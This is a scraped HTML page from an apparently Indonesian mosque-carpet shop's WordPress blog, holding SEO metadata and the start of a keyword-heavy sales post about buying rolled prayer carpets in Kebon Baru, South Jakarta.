

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/
body_size: 14173
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan 087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan – alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="1milyard"/>
	<link rel="canonical" href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Alhusna masjid - 087877691539  Karpet Masjid" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan - Alhusna masjid" />
		<meta property="og:description" content="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan 087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan – alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat." />
		<meta property="og:url" content="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/" />
		<meta property="article:published_time" content="2020-03-21T00:36:46+00:00" />
		<meta property="article:modified_time" content="2020-03-21T00:36:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan - Alhusna masjid" />
		<meta name="twitter:description" content="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan 087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan – alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#blogposting","name":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan - Alhusna masjid","headline":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan","author":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"publisher":{"@id":"https:\/\/karpetmasjidmahal.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/karpetmasjidmahal.com\/wp-content\/uploads\/2019\/05\/jual-karpet-masjid-lokal-tambun.jpg","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#articleImage","width":197,"height":349,"caption":"[pgp_title]"},"datePublished":"2020-03-21T00:36:46+00:00","dateModified":"2020-03-21T00:36:46+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#webpage"},"isPartOf":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#webpage"},"articleSection":"karpet masjid, karpet mushola, karpet sajadah masjid"},{"@type":"BreadcrumbList","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com#listItem","position":1,"name":"Home","item":"https:\/\/karpetmasjidmahal.com","nextItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","name":"karpet masjid"}},{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","position":2,"name":"karpet masjid","item":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/","nextItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#listItem","name":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#listItem","position":3,"name":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan","previousItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","name":"karpet masjid"}}]},{"@type":"Organization","@id":"https:\/\/karpetmasjidmahal.com\/#organization","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","url":"https:\/\/karpetmasjidmahal.com\/"},{"@type":"Person","@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author","url":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/","name":"1milyard","image":{"@type":"ImageObject","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","width":96,"height":96,"caption":"1milyard"}},{"@type":"WebPage","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#webpage","url":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/","name":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan - Alhusna masjid","description":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan 087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan \u2013 alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/karpetmasjidmahal.com\/#website"},"breadcrumb":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan\/#breadcrumblist"},"author":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"creator":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"datePublished":"2020-03-21T00:36:46+00:00","dateModified":"2020-03-21T00:36:46+00:00"},{"@type":"WebSite","@id":"https:\/\/karpetmasjidmahal.com\/#website","url":"https:\/\/karpetmasjidmahal.com\/","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","inLanguage":"en-US","publisher":{"@id":"https:\/\/karpetmasjidmahal.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan - Alhusna masjid</title>
	<link rel="canonical" href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan - Alhusna masjid" />
	<meta property="og:description" content="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan 087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan – alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat. &hellip;" />
	<meta property="og:url" content="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/" />
	<meta property="og:site_name" content="Alhusna masjid" />
	<meta property="article:publisher" content="http://www.facebook.com/alhusna2017" />
	<meta property="article:published_time" content="2020-03-21T00:36:46+00:00" />
	<meta property="og:image" content="https://karpetmasjidmahal.com/wp-content/uploads/2019/05/jual-karpet-masjid-lokal-tambun.jpg" />
	<meta property="og:image:width" content="197" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="1milyard" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/","url":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/","name":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan - Alhusna masjid","isPartOf":{"@id":"https://karpetmasjidmahal.com/#website"},"primaryImageOfPage":{"@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/#primaryimage"},"image":{"@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/#primaryimage"},"thumbnailUrl":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/jual-karpet-masjid-lokal-tambun-169x300.jpg","datePublished":"2020-03-21T00:36:46+00:00","author":{"@id":"https://karpetmasjidmahal.com/#/schema/person/87bd1d1382a1a0030339c5351f803cb3"},"breadcrumb":{"@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/#primaryimage","url":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/jual-karpet-masjid-lokal-tambun.jpg","contentUrl":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/jual-karpet-masjid-lokal-tambun.jpg","width":197,"height":349,"caption":"[pgp_title]"},{"@type":"BreadcrumbList","@id":"https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://karpetmasjidmahal.com/"},{"@type":"ListItem","position":2,"name":"087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan"}]},{"@type":"WebSite","@id":"https://karpetmasjidmahal.com/#website","url":"https://karpetmasjidmahal.com/","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://karpetmasjidmahal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://karpetmasjidmahal.com/#/schema/person/87bd1d1382a1a0030339c5351f803cb3","name":"1milyard","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karpetmasjidmahal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","caption":"1milyard"},"url":"https://karpetmasjidmahal.com/author/1milyard/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; Feed" href="https://karpetmasjidmahal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; Comments Feed" href="https://karpetmasjidmahal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; 087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan Comments Feed" href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://karpetmasjidmahal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='landingpress-css' href='https://karpetmasjidmahal.com/wp-content/themes/landingpress-wp/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='shortlink' href='https://karpetmasjidmahal.com/?p=75408' />
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; } 
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-75408 single-format-standard wp-theme-landingpress-wp header-active footer-active elementor-default elementor-kit-76896">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-inactive">
				<div class="container">
			<div class="site-title clearfix">
									<div class="site-title">
						<a class="header-text" href="https://karpetmasjidmahal.com/" rel="home">
							Alhusna masjid						</a>
					</div>
					<p class="site-description">087877691539  Karpet Masjid</p>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://karpetmasjidmahal.com">Home</a></li><li><a href="https://karpetmasjidmahal.com/category/karpet-masjid/">karpet masjid</a></li><li>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</li></ul></nav>
<article id="post-75408" class="entry-post post-75408 post type-post status-publish format-standard category-karpet-masjid category-karpet-mushola category-karpet-sajadah-masjid entry">
	<header class="entry-header">
		<h1 class="entry-title">087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</h1><div class="entry-meta"><span class="cat-links"><a href="https://karpetmasjidmahal.com/category/karpet-masjid/" >karpet masjid</a>, <a href="https://karpetmasjidmahal.com/category/karpet-mushola/" >karpet mushola</a>, <a href="https://karpetmasjidmahal.com/category/karpet-sajadah-masjid/" >karpet sajadah masjid</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2020-03-21T00:36:46+00:00">March 21, 2020</time></span></div>	</header>
		<div class="entry-content">
		<h1 style="text-align: center;">087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</h1>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-46060 aligncenter" src="https://karpetmasjidmahal.com/wp-content/uploads/2019/05/jual-karpet-masjid-lokal-tambun-169x300.jpg" alt="087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan" width="169" height="300" /></p>
<p style="text-align: justify;"><strong>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</strong> – alas musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat.</p>
<p style="text-align: justify;">  Dalam mdncari sebuah sajadah masjid memang tidaklah mudah. dimana kita harus memiliki setidaknya sedikit wawasan akan produk sajadah musholla  tersebut. pasalnya seiring dengan perkembangan teknologi yang ada saat ini membuat banyak produk dihadirkan dengan beragam kualitas. Dan tidak sedikit sajadah musholla  berkualitas buruk pun di banderol dengan harga yang tinggi dengan kemasan yang manrik.</p>
<p style="text-align: justify;">Maka dari itu, alangkah baiknya jika kita mengethui terlebih dahulu ketika menginginkan karpet sajaddah masjid. Dengan begitu anda bisa mendapatkan alas musholla yang setidaknya sepadan antara harga yang dibayar dengan kualitas produk. Atau mungkin untuk beberapa produk anda bisa mengkonsultasikan dengan orang yang mengerti jenis jenis dari sajadah musholla</p>
